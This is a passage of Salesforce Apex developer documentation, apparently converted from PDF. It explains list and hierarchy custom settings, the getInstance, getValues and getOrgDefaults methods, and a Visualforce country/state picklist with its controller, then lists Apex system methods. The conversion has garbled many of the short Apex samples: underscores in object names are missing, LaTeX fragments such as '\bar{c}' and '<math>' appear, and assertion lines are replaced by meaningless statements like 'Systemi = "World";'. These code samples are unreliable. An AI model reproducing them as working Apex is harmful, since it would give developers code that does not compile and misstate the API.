

For more information on custom settings, see "Custom Settings Overview" in the Salesforce online help.

**Note:** All custom settings data is exposed in the application cache, which enables efficient access without the cost of repeated queries to the database. However, querying custom settings data using Standard Object Query Language (SOQL) doesn't make use of the application cache and is similar to querying a custom object. To benefit from caching, use other methods for accessing custom settings data such as the Apex Custom Settings methods.

### **Custom Setting Examples**

The following example uses a list custom setting called Games. Games has a field called GameType. This example determines if the value of the first data set is equal to the string PC.

```
List<Games C>mcs = Games c.getall().values();
boolean textField = null;if (mcs[0].GameType_c == 'PC') {
 textField = true;
}
system.assertEquals(textField, true);
```
The following example uses a custom setting from [Country and State Code Custom Settings Example.](#page-338-0) This example demonstrates that the getValues and getInstance methods list custom setting return identical values.

```
Foundation Countries c myCS1 = Foundation Countries c.getValues('United States');
String myc\bar{c}val = myc\bar{s}1.courtry_code_c;Foundation_Countries_c myCS2 = Foundation_Countries_c.getInstance('United States');
String myc\overline{c}Inst = my\overline{c}S2. Country code c;
system. assertEquals(myCCinst, myCCVal);
```
### **Hierarchy Custom Setting Examples**

In the following example, the hierarchy custom setting GamesSupport has a field called Corporate number. The code returns the value for the profile specified with pid.

```
GamesSupport c mhc = GamesSupport c.getInstance(pid);
string mPhone = mhc. Corporate number c;
```
The example is identical if you choose to use the getValues method.

The following example shows how to use hierarchy custom settings methods. For getInstance, the example shows how field values that aren't set for a specific user or profile are returned from fields defined at the next lowest level in the hierarchy. The example also shows how to use getOrgDefaults.

Finally, the example demonstrates how getValues returns fields in the custom setting record only for the specific user or profile, and doesn't merge values from other levels of the hierarchy. Instead, getValues returns null for any fields that aren't set. This example uses a hierarchy custom setting called Hierarchy. Hierarchy has two fields: OverrideMe and DontOverrideMe. In addition, a user named Robert has a System Administrator profile. The organization, profile, and user settings for this example are as follows:

#### **Organization settings**

OverrideMe: Hello

DontOverrideMe: World

#### **Profile settings**

OverrideMe: Goodbye

DontOverrideMe is not set.

### **User settings**

OverrideMe: Fluffy

DontOverrideMe is not set.

The following example demonstrates the result of the getInstance method if Robert calls it in his organization:

```
Hierarchy c CS = Hierarchy c.getInstance();
System.Assert(CS.OverrideMe c == 'Fluffy');
Systemi = "World";
```
If Robert passes his user ID specified by RobertId to getInstance, the results are the same. This is because the lowest level of data in the custom setting is specified at the user level.

```
Hierarchy__c CS = Hierarchy__c.getInstance(RobertId);
System. As sert (CS.OverrideMe<sub>c</sub> == 'Fluffy');
System.assert(CS.DontOverrideMe c == 'World');
```
If Robert passes the System Administrator profile ID specified by SysAdminID to getInstance, the result is different. The data specified for the profile is returned:

```
Hierarchy__c CS = Hierarchy__c.getInstance(SysAdminID);
System.Assert(CS.OverrideMe <math>\overline{c} = 'Goodbye');
System. assert(CS.DontOverrideMe C == 'World');
```
When Robert tries to return the data set for the organization using getOrgDefaults, the result is:

```
Hierarchy_c CS = Hierarchy_c.getOrgDefaults();
System.Assert(CS.OverrideMe__c == 'Hello');
Systemi = "World";
```
By using the getValues method, Robert can get the hierarchy custom setting values specific to his user and profile settings. For example, if Robert passes his user ID RobertId to getValues, the result is:

```
Hierarchy__c CS = Hierarchy__c.getValues(RobertId);
System.Assert(CS.OverrideMe<sub>c</sub> == 'Fluffy');
// Note how this value is null, because you are returning
// data specific for the user
System.assert(CS.DontOverrideMe_c == null);
```
If Robert passes his System Administrator profile ID SysAdminID to getValues, the result is:

```
Hierarchy c CS = Hierarchy c.getValues(SysAdminID);
System.Assert(CS.OverrideMe\overline{c} == 'Goodbye');
\frac{1}{\sqrt{2}} Note how this value is null, because you are returning
// data specific for the profile
System.assert(CS.DontOverrideMe__c == null);
```
#### **Country and State Code Custom Settings Example**

This example illustrates using two custom setting objects for storing related information, and a Visualforce page to display the data in a set of related picklists.

In the following example, country and state codes are stored in two different custom settings: Foundation\_Countries and Foundation\_States.

The Foundation\_Countries custom setting is a list type custom setting and has a single field, Country Code.



The Foundation\_States custom setting is also a List type of custom setting and has the following fields:

- Country Code
- State Code
- State Name



The Visualforce page shows two picklists: one for country and one for state.



```
<apex:page controller="CountryStatePicker">
  <apex:form >
      <apex:actionFunction name="rerenderStates" rerender="statesSelectList" >
          <apex:param name="firstParam" assignTo="{!country}" value="" />
      </apex:actionFunction>
  <table><tbody>
      <tr>
        <th>Country</th>
          <td>
             <apex:selectList id="country" styleclass="std" size="1"
                value="{!country}" onChange="rerenderStates(this.value)">
                    <apex:selectOptions value="{!countriesSelectList}"/>
             </apex:selectList>
          \langle t \rangle\langle/tr>
      <tr id="state_input">
        <th>State/Province</th>
          <td>
            <apex:selectList id="statesSelectList" styleclass="std" size="1"
                 value="{!state}">
                   <apex:selectOptions value="{!statesSelectList}"/>
```

```
</apex:selectList>
             \langle t, d \rangle\langle/tr>
   </tbody></table>
   </apex:form>
</apex:page>
```
The Apex controller CountryStatePicker finds the values entered into the custom settings, then returns them to the Visualforce page.

```
public with sharing class CountryStatePicker {
// Variables to store country and state selected by user
    public String state { get; set; }
   public String country {get; set; }
    // Generates country dropdown from country settings
   public List<SelectOption> getCountriesSelectList() {
        List<SelectOption> options = new List<SelectOption>();
        options.add(new SelectOption('', '-- Select One --'));
        // Find all the countries in the custom setting
       Map<String, Foundation Countries c> countries = Foundation Countries c.getAll();
        // Sort them by name
        List<String> countryNames = new List<String>();
        countryNames.addAll(countries.keySet());
        countryNames.sort();
        // Create the Select Options.
        for (String countryName : countryNames) {
            Foundation Countries c country = countries.get(countryName);
            options.add(new SelectOption(country.country_code__c, country.Name));
        }
        return options;
    }
    // To generate the states picklist based on the country selected by user.
   public List<SelectOption> getStatesSelectList() {
        List<SelectOption> options = new List<SelectOption>();
        // Find all the states we have in custom settings.
       Map<String, Foundation States c> allstates = Foundation States c.getAll();
        // Filter states that belong to the selected country
       Map<String, Foundation States c> states = new Map<String, Foundation States c>();
        for(Foundation_States__c state : allstates.values()) {
            if (state.country code c == this.country) {
                states.put(state.name, state);
            }
        }
        // Sort the states based on their names
        List<String> stateNames = new List<String>();
        stateNames.addAll(states.keySet());
        stateNames.sort();
        // Generate the Select Options based on the final sorted list
        for (String stateName : stateNames) {
            Foundation States c state = states.get(stateName);
            options.add(new SelectOption(state.state_code__c, state.state_name__c));
        }
        // If no states are found, just say not required in the dropdown.
        if (options.size() > 0) {
```

```
options.add(0, new SelectOption('', '-- Select One --'));
    } else {
        options.add(new SelectOption('', 'Not Required'));
    }
   return options;
}
```
# **Apex System Methods**

The following Apex system methods are specialized classes and methods for manipulating data:

- [ApexPages](#page-341-0)
- [Approval](#page-342-0)

}

- [Database](#page-343-0)
	- ◊ [Database Batch](#page-353-0)
	- ◊ [Database DMLOptions](#page-353-1)
	- ◊ [Database EmptyRecycleBinResult](#page-356-0)
	- ◊ [Database Error](#page-357-0)
- [JSON Support](#page-357-1)
	- ◊ [JSON Methods](#page-358-0)
	- ◊ [JSONGenerator Methods](#page-360-0)
	- ◊ [JSONParser Methods](#page-363-0)
- [Limits](#page-371-0)
- [Math](#page-374-0)
- [Package](#page-378-0)
- [Apex REST](#page-379-0)
	- ◊ [RestContext Methods](#page-380-0)
	- ◊ [RestRequest Methods](#page-381-0)
	- ◊ [RestResponse Methods](#page-383-0)
- [Search](#page-385-0)
- **[System](#page-385-1)**
- <span id="page-341-0"></span>• [Test](#page-395-0)
- [URL](#page-399-0)
- [UserInfo](#page-402-0)

## **ApexPages Methods**

Use ApexPages to add and check for messages associated with the current page, as well as to reference the current page. In addition, ApexPages is used as a namespace for the [PageReference](#page-440-0) and [Message](#page-439-0) classes.

The following table lists the ApexPages methods:



## <span id="page-342-0"></span>**Approval Methods**

The following table lists the static Approval methods. Approval is also used as a namespace for the ProcessRequest and ProcessResult classes.





<span id="page-343-0"></span>For more information on Apex approval processing, see [Apex Approval Processing Classes](#page-488-0) on page 487.

## **Database Methods**

The following are the system static methods for Database.





a<br>M



